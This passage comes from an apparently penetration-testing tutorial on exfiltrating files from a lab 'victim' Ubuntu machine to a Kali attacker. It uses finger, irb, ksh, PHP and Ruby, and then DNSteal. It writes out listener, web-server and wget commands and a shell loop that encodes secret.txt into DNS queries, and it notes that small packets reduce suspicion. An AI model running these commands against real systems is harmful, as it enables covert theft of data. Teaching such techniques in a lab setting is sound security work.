

#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, you can type;

**nc -lvp 80 > data.txt**

To read the file, type

**cat data.txt**





### <span id="page-22-0"></span>**/finger**

It is a program you can use to find information about computer users. We can use /finger binary to sneakily use file upload and send the file to the attacker machine over the TCP connection. So, the first step would be to install finger binary using apt.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running the TCP request, you can type;



#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, you can type

### **nc -lvp 79**

You can see the user accounts from the /etc/passwd.





### <span id="page-23-0"></span>**/irb**

It is a tool to execute interactively ruby expressions read from stdin. We can use **/irb** binary to sneakily use file upload and send the file to the attacker machine over the HTTP. So, the first step would be to install irb binary using apt.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running the HTTP server on port 8888, you can type;





#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, in the browser you can type

192.168.0.196:8888





### <span id="page-24-0"></span>**/ksh**

KornSHell is a shell and programming language that executes commands read from a terminal or a file We can use **/ksh** binary to sneakily use file upload and send the file to the attacker machine over the HTTP. So, the first step would be to install ksh binary using apt.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running the HTTP server on port 1234, you can type;



#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, in the browser you can type

nc -lvp 1234





### <span id="page-25-0"></span>**/PHP**

It is a scripting language that is especially suited to web development. We can use /PHP binary to sneakily use file upload and send the file to the attacker machine over the HTTP. So, the first step would be to install the php binary using apt.

#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running the HTTP server on port 8080, you can type;

**php -S 0.0.0.0:8080**



#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, in the browser you can type

#### **wget 192.168.0.196:8080/data.txt**

```
i:~# wget 192.168.0.196:8080/data.txt
--2020-09-01 06:09:35-- http://192.168.0.196:8080/data.txt
Connecting to 192.168.0.196:8080 ... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28 [text/plain]
Saving to: 'data.txt'
data.txt
                                                            100%[ =
2020-09-01 06:09:35 (6.70 MB/s) - 'data.txt' saved [28/28]
```
### <span id="page-25-1"></span>**/Ruby**

It is a high-level general processing language. We can use **/ruby** binary to sneakily use file upload and send the file to the attacker machine over the HTTP server. So, the first step would be to install the ruby binary using apt.



#### **Victim Machine**

Here the Ubuntu system is the victim machine. To upload the file from the victim system to the attacker system serve files in the local folder by running the HTTP server on port 1234, you can type;

```
ruby -run -e httpd . -p 1234
```

```
root@ubuntu:~# ruby -run -e httpd . -p 1234
[2020-09-01 03:15:38] INFO WEBrick 1.6.0
[2020-09-01 03:15:38] INFO ruby 2.7.0 (2019-12-25) [x86_64-linux-gnu]
[2020-09-01 03:15:38] INFO WEBrick::HTTPServer#start: pid=14329 port=123
192.168.0.147 - - [01/Sep/2020:03:15:49 PDT] "GET / HTTP/1.1" 200 2052
```
#### **Attacker Machine**

Here we are using, Kali Linux as the attacker machine. In order to download the file on the attacker machine, in the browser you can type





### Index of /



WEBrick/1.6.0 (Ruby/2.7.0/2019-12-25) at 192.168.0.196:1234

You can try out other Linux binaries for data exfiltration from https://gtfobins.github.io/



# <span id="page-27-0"></span>**Data Exfiltration using DNSSteal**

### <span id="page-27-1"></span>**DNS Protocol and it's working**

The DNS protocol works on TCP/UPD port 53. It is a stateless protocol as it exchanges specific information. It allows a network to connect to the internet and without it, all the surfing on the internet would be impossible and far-fetched. Its function is to translate IP address to hostnames (for the convenience of the user) and vice versa. Hence the utmost importance of DNS in a network.

### <span id="page-27-2"></span>**DNS Data Exfiltration and it's working**

As we know that DNS is a stateless protocol, i.e. it was never meant to send or receive data from a client to the server. Even so, the authorized DNS will believe that all the queries sent to it are legitimate. And this fact is exploited by attackers as if a request made to a subdomain then that request is treated as data only if the query is constructed properly. For instance, the attacker sends a query to example.target.com and the DNS target.com receives 'example' as a string then it will consider the said string as data and this will let the attack access target.com. Now, this lets the attacker set up a covert channel mostly by using the C2 server between DNS and client and retrieves all the data through bidirectional communication. Manipulating DNS in such a way to retrieve sensitive data is known as DNS data Exfiltration.

When data is transferred from one system to another without any direct connection and this transfer of data is done over DNS protocol then it is known as DNS Data Exfiltration. DNS protocol is exploited to get attackers to get their hands-on sensitive data.

### <span id="page-27-3"></span>**Introduction to DNSteal**

DNSteal is a tool that sets up a fake DNS server and allows an attacker to sneak in a network. As the name suggests it is based on DNS protocol and works on port 53. It is used to extract data from the target after setting up the connection and is one of the best tools for DNS Data Exfiltration. Multiple files can be extracted using this tool. It also supports Gzip file compression. It all lets you manage the size of packets which carries your data over the network to reduce suspicions.



### <span id="page-28-0"></span>**Proof of Concept**

Download DNSteal using the following command:

**git clone https://github.com/m57/dnsteal**

And to further initiate the tool and see all the parameters it provides, use the following command:

**python dnsteal.py**





Now we will generate a command using DNSteal; the said command will extract the desired data upon execution on the target system. To generate the command, give your local IP and use -z parameter. This -z parameter will unzip the files upon receiving as they are zipped by default. Therefore, type:





From our target system, we will request the secret.txt file over the DNS connection that will establish when we will run the given command. The contents of secret.txt can be seen in the following image. Now as you can see in the image above, two commands are generated. Copy the first one (highlighted one).



And paste it in the destination folder. Before executing the command, make sure that filename has been changed to the name of the file you desire as shown in the image below:

root@ubuntu:~/ignite# f=secret.txt; s=4;b=57;c=0; for r in \$(for i in \$(gzip -c \$f| bas<br>e64 -w0 | sed "s/.\{\$b\}/&\n/g");do if [[ "\$c" -lt "\$s" ]]; then echo -ne "\$i-."; c=\$(<br>(\$c+1)); else echo -ne "\n\$i-."; c=1; fi; done  $"$ \*"` +short; done

**Note:** if you received an error "dig:

'H4sICLttFF8AA3NlY3JldC50eHQAy8hUyFRIzFUoSsziAgC/9XeXDAAAA-.A==-.secret.txt' is not a legal IDNA2008 name (string start/ends with forbidden hyphen)," then just edit your above command (f=secret.txt) by adding "+noidnin +noidnout" at end of the command you have pasted.



And when the command is executed, the requested file will be received on your terminal. The tool will also calculate the MD5 hash sum for you. Also, you can view the content of the file with the cat command as shown in the image below:

